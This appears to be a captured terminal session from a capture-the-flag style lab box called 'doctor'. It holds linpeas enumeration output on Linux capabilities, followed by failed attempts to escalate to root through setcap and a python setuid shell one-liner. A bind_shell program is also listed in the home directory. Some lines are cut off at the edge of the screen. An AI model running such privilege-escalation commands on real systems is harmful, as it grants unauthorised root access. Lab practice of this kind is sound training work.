 Files with ACLs (limited to 50)
https://book.hacktricks.wiki/en/linux-hardening/priv
files with acls in searched folders Not Found
Capabilities
https://book.hacktricks.wiki/en/linux-hardening/priv
Current shell capabilities
CapInh:  0×0000000000000000=
CapPrm:  0×0000000000000000=
CapEff:  0×0000000000000000=
CapBnd:  0×0000003fffffffff=cap_chown,cap_dac_override
roadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ip
e,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,
CapAmb:  0×0000000000000000=
Parent process capabilities
CapInh:  0×0000000000000000=
CapPrm:  0×0000000000000000=
CapEff:  0×0000000000000000=
CapBnd:  0×0000003fffffffff=cap_chown,cap_dac_override
roadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ip
e,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,
CapAmb:  0×0000000000000000=
Files with capabilities (limited to 50):
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/python3.8 = cap_sys_ptrace+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/g
Users with capabilities
https://book.hacktricks.wiki/en/linux-hardening/priv
Checking misconfigurations of ld.so
https://book.hacktricks.wiki/en/linux-hardening/priv
/etc/ld.so.conf
Content of /etc/ld.so.conf:
include /etc/ld.so.conf.d/*.conf
python3
web@doctor:~$ sudo setcap cap_setuid+ep python3
sudo setcap cap_setuid+ep python3
sudo: a terminal is required to read the password; either use the -S option to read from standard input or conf
web@doctor:~$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
./python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
PermissionError: [Errno 1] Operation not permitted
web@doctor:~$ ls -l
ls -l
total 6204
-rw-rw-r-- 1 web web       0 Sep 19 18:38 a
-rwxrwxrwx 1 web web   15968 Sep 19 18:57 bind_shell
-rw-rw-r-- 1 web web    3324 Sep 19 18:55 bind_shell.c
drwxr-xr-x 3 web web    4096 Sep 22  2020 blog
-rwxrwxr-x 1 web web     135 Jul 26  2020 blog.sh
-rwxrwxrwx 1 web web   16904 Sep 19 19:15 bs
-rw-rw-r-- 1 web web     907 Sep 19 19:14 bs.c
-rwxrwxrwx 1 web web  840082 Mär 14  2025 linpeas.sh
-rwxr-xr-x 1 web web 5453504 Sep 19 19:39 python3
web@doctor:~$ setcap cap_sys_ptrace+ep python3
setcap cap_sys_ptrace+ep python3
Command 'setcap' is available in the following places
 * /sbin/setcap
 * /usr/sbin/setcap
The command could not be located because '/sbin:/usr/sbin' is not included in the PATH environment variable.
This is most likely caused by the lack of administrative privileges associated with your user account.
setcap: command not found
web@doctor:~$ which setcap
which setcap
web@doctor:~$ /sbin/setcap cap_sys_ptrace+ep python3
/sbin/setcap cap_sys_ptrace+ep python3
unable to set CAP_SETFCAP effective capability: Operation not permitted
web@doctor:~$ /usr/sbin/setcap cap_sys_ptrace+ep python3
/usr/sbin/setcap cap_sys_ptrace+ep python3
unable to set CAP_SETFCAP effective capability: Operation not permitted
web@doctor:~$ /usr/sbin/setcap cap_setuid+ep python3
/usr/sbin/setcap cap_setuid+ep python3
unable to set CAP_SETFCAP effective capability: Operation not permitted
web@doctor:~$